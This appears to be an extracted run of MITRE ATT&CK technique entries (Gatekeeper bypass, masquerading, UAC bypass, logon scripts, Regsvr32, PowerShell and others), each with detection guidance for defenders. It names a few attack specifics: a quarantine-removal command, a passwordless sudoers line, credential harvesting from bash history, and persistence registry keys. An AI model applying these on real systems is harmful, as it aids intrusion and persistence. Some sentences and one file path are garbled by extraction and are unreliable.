Malware or scripts may be used to interact with the devices through an available API provided by the operating system or an application to capture video or images. Video or image files may be written to disk and exfiltrated later. This technique differs from Screen Capture due to use of specific devices or applications for video recording rather than capturing the victim's screen.

Detection: Detection of this technique may be difficult due to the various APIs that may be used. Telemetry data regarding API use may not be useful depending on how a system is normally used, but may provide context to other potentially malicious activity occurring on a system.

Behavior that could indicate technique use include an unknown or unusual process accessing APIs associated with devices or software that interact with the video camera, recording devices, or recording software, and a process periodically writing files to disk that contain video or camera image data.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process monitoring, File monitoring, API monitoring

Table 635. Table References

Links

https://attack.mitre.org/wiki/Technique/T1125

# **Gatekeeper Bypass**

In macOS and OS X, when applications or programs are downloaded from the internet, there is a special attribute set on the file called <code>com.apple.quarantine</code>. This attribute is read by Apple's Gatekeeper defense program at execution time and provides a prompt to the user to allow or deny execution.

Apps loaded onto the system from USB flash drive, optical disk, external hard drive, or even from a drive shared over the local network won't set this flag. Additionally, other utilities or events like drive-by downloads don't necessarily set it either. This completely bypasses the built-in Gatekeeper check[[Citation: Methods of Mac Malware Persistence]]. The presence of the quarantine flag can be checked by the xattr command <code>xattr /path/to/MyApp.app</code> for <code>code>com.apple.quarantine</code>. Similarly, given sudo access or elevated permission, this attribute can be removed with xattr as well, <code>sudo xattr -r -d com.apple.quarantine /path/to/MyApp.app</code> [[Citation: Clearing quarantine attribute]][[Citation: OceanLotus for OS X]].

In typical operation, a file will be downloaded from the internet and given a quarantine flag before being saved to disk. When the user tries to open the file or application, macOS's gatekeeper will step in and check for the presence of this flag. If it exists, then macOS will then prompt the user to confirmation that they want to run the program and will even provide the url where the application came from. However, this is all based on the file being downloaded from a quarantine-

savvy application [[Citation: Bypassing Gatekeeper]].

Detection: Monitoring for the removal of the <code>com.apple.quarantine</code> flag by a user instead of the operating system is a suspicious action and should be examined further.

Platforms: MacOS, OS X

Table 636. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1144

https://derflounder.wordpress.com/2012/11/20/clearing-the-quarantine-extended-attribute-from-downloaded-applications/

https://blog.malwarebytes.com/cybercrime/2015/10/bypassing-apples-gatekeeper/

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://www.alienvault.com/blogs/labs-research/oceanlotus-for-os-x-an-application-bundle-pretending-to-be-an-adobe-flash-update

## **Masquerading**

Masquerading occurs when an executable, legitimate or malicious, is placed in a commonly trusted location (such as C:\Windows\System32) or named with a common name (such as "explorer.exe" or "svchost.exe") to bypass tools that trust executables by relying on file name or path. An adversary may even use a renamed copy of a legitimate utility, such as rundll32.exe.[[Citation: Endgame Masquerade Ball]] Masquerading also may be done to deceive defenders and system administrators into thinking a file is benign by associating the name with something that is thought to be legitimate.

Detection: Collect file hashes; file names that do not match their expected hash are suspect. Perform file monitoring; files with known names but in unusual locations are suspect. Likewise, files that are modified outside of an update or patch are suspect.

If file names are mismatched between the binary name on disk and the binary's resource section, this is a likely indicator that a binary was renamed after it was compiled. Collecting and comparing disk and resource filenames for binaries could provide useful leads, but may not always be indicative of malicious activity.[[Citation: Endgame Masquerade Ball]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Binary file metadata

Contributors: ENDGAME

*Table 637. Table References* 

#### Links

https://attack.mitre.org/wiki/Technique/T1036

## **DLL Side-Loading**

Programs may specify DLLs that are loaded at runtime. Programs that improperly or vaguely specify a required DLL may be open to a vulnerability in which an unintended DLL is loaded. Side-loading vulnerabilities specifically occur when Windows Side-by-Side (WinSxS) manifests[[Citation: MSDN Manifests]] are not explicit enough about characteristics of the DLL to be loaded. Adversaries may take advantage of a legitimate program that is vulnerable to side-loading to load a malicious DLL.[[Citation: Stewart 2014]]

Adversaries likely use this technique as a means of masking actions they perform under a legitimate, trusted system or software process.

Detection: Monitor processes for unusual activity (e.g., a process that does not use the network begins to do so). Track DLL metadata, such as a hash, and compare DLLs that are loaded at process execution time against previous executions to detect differences that do not correlate with patching or updates.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process use of network, Process monitoring, Loaded DLLs

Table 638. Table References

Links

https://attack.mitre.org/wiki/Technique/T1073

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-dll-sideloading.pdf

https://msdn.microsoft.com/en-us/library/aa375365

## **Automated Exfiltration**

Data, such as sensitive documents, may be exfiltrated through the use of automated processing or Scripting after being gathered during Exfiltration Over Command and Control Channel and Exfiltration Over Alternative Protocol.

Detection: Monitor process file access patterns and network behavior. Unrecognized processes or scripts that appear to be traversing file systems and sending network traffic may be suspicious.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process use of network

Table 639. Table References

https://attack.mitre.org/wiki/Technique/T1020

# **Network Service Scanning**

Adversaries may attempt to get a listing of services running on remote hosts, including those that may be vulnerable to remote software exploitation. Methods to acquire this information include port scans and vulnerability scans using tools that are brought onto a system.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as [[Lateral Movement]], based on the information obtained.

Normal, benign system and network events from legitimate remote service scanning may be uncommon, depending on the environment and how they are used. Legitimate open port and vulnerability scanning may be conducted within the environment and will need to be deconflicted with any detection capabilities developed. Network intrusion detection systems can also be used to identify scanning activity. Monitor for process use of the networks and inspect intra-network flows to detect port scans.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Netflow/Enclave netflow, Network protocol analysis, Packet capture, Process use of network, Process command-line parameters

Table 640. Table References

Links

https://attack.mitre.org/wiki/Technique/T1046

## .bash\_profile and .bashrc

<code>~/.bash\_profile</code> and <code>~/.bashrc</code> are executed in a user's context when a new shell opens or when a user logs in so that their environment is set correctly. <code>~/.bash\_profile</code> is executed for login shells and <code>~/.bashrc</code> is executed for interactive non-login shells. This means that when a user logs in (via username and password) to the console (either locally or remotely via something like SSH), <code>~/.bash\_profile</code> is executed before the initial command prompt is returned to the user. After that, every time a new shell is opened, <code>~/.bashrc</code> is executed. This allows users more fine grained control over when they want certain commands executed.

Mac's Terminal.app is a little different in that it runs a login shell by default each time a new terminal window is opened, thus calling <code>~/.bash\_profile</code> each time instead of <code>~/.bashrc</code>.

These files are meant to be written to by the local user to configure their own environment; however, adversaries can also insert code into these files to gain persistence each time a user logs in or opens a new shell.

Detection: While users may customize their <code>~/.bashrc</code> and <code>~/.bash\_profile</code> files , there are only certain types of commands that typically appear in these files. Monitor for abnormal commands such as execution of unknown programs, opening network sockets, or reaching out across the network when user profiles are loaded during the login process.

Platforms: Linux, MacOS, OS X

Data Sources: File monitoring, Process Monitoring, Process command-line parameters, Process use of network

Table 641. Table References

Links

https://attack.mitre.org/wiki/Technique/T1156

## **Bash History**

Bash keeps track of the commands users type on the command-line with the "history" utility. Once a user logs out, the history is flushed to the user's <code>.bash\_history</code> file. For each user, this file resides at the same location: <code>~/.bash\_history</code>. Typically, this file keeps track of the user's last 500 commands. Users often type usernames and passwords on the command-line as parameters to programs, which then get saved to this file when they log out. Attackers can abuse this by looking through the file for potential credentials.[[Citation: External to DA, the OS X Way]]

Detection: Monitoring when the user's <code>.bash\_history</code> is read can help alert to suspicious activity. While users do typically rely on their history of commands, they often access this history through other utilities like "history" instead of commands like <code>cat ~/.bash\_history</code>.

Platforms: Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

*Table 642. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1139

http://www.slideshare.net/StephanBorosh/external-to-da-the-os-x-way

# **Replication Through Removable Media**

Adversaries may move to additional systems, possibly those on disconnected or air-gapped networks, by copying malware to removable media and taking advantage of Autorun features when the media is inserted into another system and executes. This may occur through modification

of executable files stored on removable media or by copying malware and renaming it to look like a legitimate file to trick users into executing it on a separate system.

Detection: Monitor file access on removable media. Detect processes that execute from removable media after it is mounted or when initiated by a user. If a remote access tool is used in this manner to move laterally, then additional actions are likely to occur after execution, such as opening network connections for [[Command and Control]] and system and network information .

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Data loss prevention

Table 643. Table References

Links

https://attack.mitre.org/wiki/Technique/T1091

## **Remote Desktop Protocol**

Remote desktop is a common feature in operating systems. It allows a user to log into an interactive session with a system desktop graphical user interface on a remote system. Microsoft refers to its implementation of the Remote Desktop Protocol (RDP) as Remote Desktop Services (RDS). Remote Services similar to RDS.

Adversaries may connect to a remote system over RDP/RDS to expand access if the service is enabled and allows access to accounts with known credentials. Adversaries will likely use Accessibility Features technique for .[[Citation: Alperovitch Malware]]

Detection: Use of RDP may be legitimate, depending on the network environment and how it is used. Other factors, such as access patterns and activity that occurs after a remote login, may indicate suspicious or malicious behavior with RDP. Monitor for user accounts logged into systems they would not normally access or access patterns to multiple systems over a relatively short period of time.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Authentication logs, Netflow/Enclave netflow, Process monitoring

Table 644. Table References

Links

https://attack.mitre.org/wiki/Technique/T1076

https://technet.microsoft.com/en-us/windowsserver/ee236407.aspx

http://blog.crowdstrike.com/adversary-tricks-crowdstrike-treats/

### **Scheduled Transfer**

Data exfiltration may be performed only at certain times of day or at certain intervals. This could be done to blend traffic patterns with normal activity or availability.

When scheduled exfiltration is used, other exfiltration techniques likely apply as well to transfer the information out of the network, such as Exfiltration Over Command and Control Channel and Exfiltration Over Alternative Protocol.

Detection: Monitor process file access patterns and network behavior. Unrecognized processes or scripts that appear to be traversing file systems and sending network traffic may be suspicious. Network connections to the same destination that occur at the same time of day for multiple days are suspicious.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Netflow/Enclave netflow, Process use of network, Process monitoring

Table 645. Table References

Links

https://attack.mitre.org/wiki/Technique/T1029

# **Bypass User Account Control**

Windows User Account Control (UAC) allows a program to elevate its privileges to perform a task under administrator-level permissions by prompting the user for confirmation. The impact to the user ranges from denying the operation under high enforcement to allowing the user to perform the action if they are in the local administrators group and click through the prompt or allowing them to enter an administrator password to complete the action.DLL Injection and unusual loaded DLLs through DLL Search Order Hijacking, which indicate attempts to gain access to higher privileged processes.

Some UAC bypass methods rely on modifying specific, user-accessible Registry settings. For example:

- The <code>eventvwr.exe</code> bypass uses the <code>[HKEY\_CURRENT\_USER]\Software\Classes\mscfile\shell\open\command</code> Registry key.[[Citation: enigma0x3 Fileless UAC Bypass]]

Analysts should monitor these Registry settings for unauthorized changes.

Platforms: Windows Server 2012, Windows 7, Windows 8, Windows Server 2008 R2, Windows Server 2012 R2, Windows 8.1, Windows 10

Data Sources: System calls, Process monitoring, Authentication logs, Process command-line parameters

Effective Permissions: Administrator

Contributors: Stefan Kanthak, Casey Smith

Table 646. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1088

https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/

https://github.com/hfiref0x/UACME

https://technet.microsoft.com/en-us/itpro/windows/keep-secure/how-user-account-control-works

https://enigma0x3.net/2017/03/14/bypassing-uac-using-app-paths/

https://msdn.microsoft.com/en-us/library/ms679687.aspx

https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe/

https://technet.microsoft.com/en-US/magazine/2009.07.uac.aspx

http://www.pretentiousname.com/misc/win7%20uac%20whitelist2.html

http://pen-testing.sans.org/blog/pen-testing/2013/08/08/psexec-uac-bypass

https://blog.fortinet.com/2016/12/16/malicious-macro-bypasses-uac-to-elevate-privilege-for-fareit-malware

## **Logon Scripts**

#### ===Windows===

Windows allows logon scripts to be run whenever a specific user or group of users log into a system.[[Citation: TechNet Logon Scripts]] The scripts can be used to perform administrative functions, which may often execute other programs or send information to an internal logging server.

If adversaries can access these scripts, they may insert additional code into the logon script to execute their tools when a user logs in. This code can allow them to maintain persistence on a single system, if it is a local script, or to move laterally within a network, if the script is stored on a central server and pushed to many systems. Depending on the access configuration of the logon scripts, either local credentials or an administrator account may be necessary.

#### ===Mac===

Mac allows login and logoff hooks to be run as root whenever a specific user logs into or out of a system. A login hook tells Mac OS X to execute a certain script when a user logs in, but unlike startup items, a login hook executes as root[[Citation: creating login hook]]. There can only be one login hook at a time though. If adversaries can access these scripts, they can insert additional code

to the script to execute their tools when a user logs in.

Detection: Monitor logon scripts for unusual access by abnormal users or at abnormal times. Look for files added or modified by unusual accounts outside of normal administration duties.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, MacOS, OS X

Data Sources: File monitoring, Process monitoring

Table 647. Table References

Links

https://attack.mitre.org/wiki/Technique/T1037

https://support.apple.com/de-at/HT2420

https://technet.microsoft.com/en-us/library/cc758918(v=ws.10).aspx

## **Connection Proxy**

A connection proxy is used to direct network traffic between systems or act as an intermediary for network communications. Many tools exist that enable traffic redirection through proxies or port redirection, including HTRAN, ZXProxy, and ZXPortMap.[[Citation: Trend Micro APT Attack Tools]]

The definition of a proxy can also be expanded out to encompass trust relationships between networks in peer-to-peer, mesh, or trusted connections between networks consisting of hosts or systems that regularly communicate with each other.

The network may be within a single organization or across organizations with trust relationships. Adversaries could use these types of relationships to manage command and control communications, to reduce the number of simultaneous outbound network connections, to provide resiliency in the face of connection loss, or to ride over existing trusted communications paths between victims to avoid suspicion.

Detection: Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Network activities disassociated from user-driven actions from processes that normally require user direction are suspicious.

Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server or between clients that should not or often do not communicate with one another). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Process use of network, Process monitoring, Netflow/Enclave netflow, Packet capture

Contributors: Walker Johnson

Table 648. Table References

Links

https://attack.mitre.org/wiki/Technique/T1090

http://blog.trendmicro.com/trendlabs-security-intelligence/in-depth-look-apt-attack-tools-of-the-trade/

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### Sudo

The sudoers file, <code>/etc/sudoers</code>, describes which users can run which commands and from which terminals. This also describes which commands users can run as other users or groups. This provides the idea of least privilege such that users are running in their lowest possible permissions for most of the time and only elevate to other users or permissions as needed, typically by prompting for a password. However, the sudoers file can also specify when to not prompt users for passwords with a line like <code>user1 ALL=(ALL) NOPASSWD: ALL</code>[[Citation: OSX.Dok Malware]].

Adversaries can take advantage of these configurations to execute commands as other users or spawn processes with higher privileges. You must have elevated privileges to edit this file though.

Detection: On Linux, auditd can alert every time a user's actual ID and effective ID are different (this is what happens when you sudo).

Platforms: Linux, MacOS, OS X

Data Sources: File monitoring

Effective Permissions: root

Table 649. Table References

Links

https://attack.mitre.org/wiki/Technique/T1169

https://blog.malwarebytes.com/threat-analysis/2017/04/new-osx-dok-malware-intercepts-web-traffic/

## Office Application Startup

Microsoft Office is a fairly common application suite on Windows-based operating systems within an enterprise network. There are multiple mechanisms that can be used with Office for persistence when an Office-based application is started.

===Office Template Macros===

Microsoft Office contains templates that are part of common Office applications and are used to customize styles. The base templates within the application are used each time an application starts.[[Citation: Microsoft Change Normal Template]]

Office Visual Basic for Applications (VBA) macros[[Citation: MSDN VBA in Office]] can inserted into the base templated and used to execute code when the respective Office application starts in order to obtain persistence. Examples for both Word and Excel have been discovered and published. By default, Word has a Normal.dotm template created that can be modified to include a malicious macro. Excel does not have a template file created by default, but one can be added that will automatically be loaded.[[Citation: enigma0x3 normal.dotm]][[Citation: Hexacorn Office Template Macros]]

Word Normal.dotm location:<code>C:\Users\(username)\AppData\Roaming\Microsoft\Templates\Normal.dotm</code>

 $\label{location:code} Excel \\ location: <code > C: \Users \ (username) \ AppData \ (with the code > C: \ Users \ (username) \ AppData \ (with the code > C: \ Users \ (username) \ (username) \ (usern$ 

An adversary may need to enable macros to execute unrestricted depending on the system or enterprise security policy on use of macros.

```
===Office Test===
```

A Registry location was found that when a DLL reference was placed within it the corresponding DLL pointed to by the binary path would be executed every time an Office application is started[[Citation: Hexacorn Office Test]]

<code>HKEY CURRENT USER\Software\Microsoft\Office test\Special\Perf</code>

```
===Add-ins===
```

Office add-ins can be used to add functionality to Office programs.[[Citation: Microsoft Office Add-ins]]

Add-ins can also be used to obtain persistence because they can be set to execute code when an Office application starts. There are different types of add-ins that can be used by the various Office products; including Word/Excel add-in Libraries (WLL/XLL), VBA add-ins, Office Component Object Model (COM) add-ins, automation add-ins, VBA Editor (VBE), and Visual Studio Tools for Office (VSTO) add-ins.[[Citation: MRWLabs Office Persistence Add-ins]]

Detection: Many Office-related persistence mechanisms require changes to the Registry and for binaries, files, or scripts to be written to disk or existing files modified to include malicious scripts. Collect events related to Registry key creation and modification for keys that could be used for Office-based persistence. Modification to base templated, like Normal.dotm, should also be investigated since the base templates should likely not contain VBA macros. Changes to the Office macro security settings should also be investigated.

Monitor and validate the Office trusted locations on the file system and audit the Registry entries relevant for enabling add-ins.[[Citation: MRWLabs Office Persistence Add-ins]]

Non-standard process execution trees may also indicate suspicious or malicious behavior. Collect process execution information including process IDs (PID) and parent process IDs (PPID) and look for abnormal chains of activity resulting from Office processes. If winword.exe is the parent process for suspicious processes and activity relating to other adversarial techniques, then it could indicate that the application was used maliciously.

Platforms: Windows 10, Windows Server 2012, Windows 7, Windows 8, Windows Server 2008 R2, Windows Server 2012 R2, Windows 8.1, Windows XP, Windows Vista

Data Sources: Process monitoring, Process command-line parameters, Windows Registry, File monitoring

Contributors: Loic Jaquemet, Ricardo Dias

Table 650. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1137

https://msdn.microsoft.com/en-us/vba/office-shared-vba/articles/getting-started-with-vba-in-office

http://www.hexacorn.com/blog/2014/04/16/beyond-good-ol-run-key-part-10/

https://enigma0x3.net/2014/01/23/maintaining-access-with-normal-dotm/comment-page-1/

https://support.office.com/article/Add-or-remove-add-ins-0af570c4-5cf3-4fa9-9b88-403625a0b460

https://labs.mwrinfosecurity.com/blog/add-in-opportunities-for-office-persistence/

http://www.hexacorn.com/blog/2017/04/19/beyond-good-ol-run-key-part-62/

https://support.office.com/article/Change-the-Normal-template-Normal-dotm-06de 294b-d216-47f6-ab77-ccb5166f98ea

## Regsvr32

Regsvr32.exe is a command-line program used to register and unregister object linking and embedding controls, including dynamic link libraries (DLLs), on Windows systems. Regsvr32.exe can be used to execute arbitrary binaries.[[Citation: Microsoft Regsvr32]]

Adversaries may take advantage of this functionality to proxy execution of code to avoid triggering security tools that may not monitor execution of, and modules loaded by, the regsvr32.exe process because of whitelists or false positives from Windows using regsvr32.exe for normal operations. Regsvr32.exe is also a Microsoft signed binary.

Regsvr32.exe can also be used to specifically bypass process whitelisting using functionality to load COM scriptlets to execute DLLs under user permissions. Since regsvr32.exe is network and proxy aware, the scripts can be loaded by passing a uniform resource locator (URL) to file on an external Web server as an argument during invocation. This method makes no changes to the Registry as the COM object is not actually registered, only executed.[[Citation: SubTee Regsvr32 Whitelisting Bypass]] This variation of the technique has been used in campaigns targeting governments.[[Citation: FireEye Regsvr32 Targeting Mongolian Gov]]

Detection: Use process monitoring to monitor the execution and arguments of regsvr32.exe.

Compare recent invocations of regsvr32.exe with prior history of known good arguments and loaded files to determine anomalous and potentially adversarial activity. Command arguments used before and after the regsvr32.exe invocation may also be useful in determining the origin and purpose of the script or DLL being loaded.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Loaded DLLs, Process monitoring, Windows Registry, Process command-line parameters

Contributors: Casey Smith

Table 651. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1117

https://support.microsoft.com/en-us/kb/249873

https://subt0x10.blogspot.com/2017/04/bypass-application-whitelisting-script.html

https://www.fireeye.com/blog/threat-research/2017/02/spear%20phishing%20techn.html

# File and Directory Discovery

Adversaries may enumerate files and directories or may search in specific locations of a host or network share for certain information within a file system.

===Windows===

Example utilities used to obtain this information are <code>dir</code> and <code>tree</code>.Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 652. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1083

http://blog.jpcert.or.jp/2016/01/windows-commands-abused-by-attackers.html

# **Commonly Used Port**

Adversaries may communicate over a commonly used port to bypass firewalls or network detection systems and to blend with normal network activity to avoid more detailed inspection. They may use

commonly open ports such as \* TCP:80 (HTTP) \* TCP:443 (HTTPS) \* TCP:25 (SMTP) \* TCP/UDP:53 (DNS)

They may use the protocol associated with the port or a completely different protocol.

For connections that occur internally within an enclave (such as those between a proxy or pivot node and other nodes), examples of common ports are \* TCP/UDP:135 (RPC) \* TCP/UDP:22 (SSH) \* TCP/UDP:3389 (RDP)

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Process monitoring

Table 653. Table References

Links

https://attack.mitre.org/wiki/Technique/T1043

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

## **Data Encoding**

Command and control (C2) information is encoded using a standard data encoding system. Use of data encoding may be to adhere to existing protocol specifications and includes use of ASCII, Unicode, Base64, MIME, UTF-8, or other binary-to-text and character encoding systems.[[Citation: Wikipedia Binary-to-text Encoding]][[Citation: Wikipedia Character Encoding]] Some data encoding systems may also result in data compression, such as gzip.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Process use of network, Process Monitoring, Network protocol analysis

Contributors: Itzik Kotler, SafeBreach

Links

https://attack.mitre.org/wiki/Technique/T1132

https://en.wikipedia.org/wiki/Character%20encoding

https://en.wikipedia.org/wiki/Binary-to-text%20encoding

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### **Credentials in Files**

Adversaries may search local file systems and remote file shares for files containing passwords. These can be files created by users to store their own credentials, shared credential stores for a group of individuals, configuration files containing passwords for a system or service, or source code/binary files containing embedded passwords.

It is possible to extract passwords from backups or saved virtual machines through Credential Dumping. Valid Accounts for more information.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process command-line parameters

Table 655. Table References

Links

https://attack.mitre.org/wiki/Technique/T1081

http://carnal0wnage.attackresearch.com/2014/05/mimikatz-against-virtual-machine-memory.html

http://blogs.technet.com/b/srd/archive/2014/05/13/ms14-025-an-update-for-group-policy-preferences.aspx

### **PowerShell**

PowerShell is a powerful interactive command-line interface and scripting environment included in the Windows operating system.[[Citation: TechNet PowerShell]] Adversaries can use PowerShell to perform a number of actions, including discovery of information and execution of code. Examples include the Start-Process cmdlet which can be used to run an executable and the Invoke-Command cmdlet which runs a command locally or on a remote computer.

PowerShell may also be used to download and run executables from the Internet, which can be executed from disk or in memory without touching disk.

Administrator permissions are required to use PowerShell to connect to remote systems.

A number of PowerShell-based offensive testing tools are available, including Empire,[[Citation: Github PowerShell Empire]] PowerSploit,[[Citation: Powersploit]] and PSAttack.[[Citation: Github PSAttack]]

Detection: If proper execution policy is set, adversaries will likely be able to define their own execution policy if they obtain administrator or system access, either through the Registry or at the command line. This change in policy on a system may be a way to detect malicious use of PowerShell. If PowerShell is not used in an environment, then simply looking for PowerShell execution may detect malicious activity.

It is also beneficial to turn on PowerShell logging to gain increased fidelity in what occurs during execution. [[Citation: Malware Archaeology PowerShell Cheat Sheet]] PowerShell 5.0 introduced enhanced logging capabilities, and some of those features have since been added to PowerShell 4.0. Earlier versions of PowerShell do not have many logging features. [[Citation: FireEye PowerShell Logging 2016]] An organization can gather PowerShell execution details in a data analytic platform to supplement it with other data.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, File monitoring, Process monitoring, Process command-line parameters

Table 656. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1086

https://github.com/PowerShellEmpire/Empire

http://www.malwarearchaeology.com/s/Windows-PowerShell-Logging-Cheat-Sheet-ver-June-2016-v2.pdf

https://github.com/mattifestation/PowerSploit

https://github.com/jaredhaight/PSAttack

https://technet.microsoft.com/en-us/scriptcenter/dd742419.aspx

https://www.fireeye.com/blog/threat-research/2016/02/greater%20visibilityt.html

## **Security Software Discovery**

Adversaries may attempt to get a listing of security software, configurations, defensive tools, and sensors that are installed on the system. This may include things such as local firewall rules, antivirus, and virtualization. These checks may be built into early-stage remote access tools.

```
===Windows===
```

Example commands that can be used to obtain security software information are netsh, <code>reg query</code> with Reg, <code>dir</code> with cmd, and Tasklist, but other indicators of discovery behavior may be more specific to the type of software or security system the adversary is looking for.

```
===Mac===
```

It's becoming more common to see macOS malware perform checks for LittleSnitch and

KnockKnock software.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as lateral movement, based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 657. Table References

Links

https://attack.mitre.org/wiki/Technique/T1063

## **Trap**

The <code>trap</code> command allows programs and shells to specify commands that will be executed upon receiving interrupt signals. A common situation is a script allowing for graceful termination and handling of common keyboard interrupts like <code>ctrl+c</code> and <code>ctrl+d</code>. Adversaries can use this to register code to be executed when the shell encounters specific interrupts either to gain execution or as a persistence mechanism. Trap commands are of the following format <code>trap 'command list' signals</code> where "command list" will be executed when "signals" are received.

Detection: Trap commands must be registered for the shell or programs, so they appear in files. Monitoring files for suspicious or overly broad trap commands can narrow down suspicious behavior during an investigation. Monitor for suspicious processes executed through trap interrupts.

Platforms: Linux, MacOS, OS X

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

*Table 658. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1154

## **Modify Existing Service**

Windows service configuration information, including the file path to the service's executable, is stored in the Registry. Service configurations can be modified using utilities such as sc.exe and Reg.

Adversaries can modify an existing service to persist malware on a system by using system utilities or by using custom tools to interact with the Windows API. Use of existing services is a type of Masquerading that may make detection analysis more challenging. Modifying existing services may interrupt their functionality or may enable services that are disabled or otherwise not commonly used.

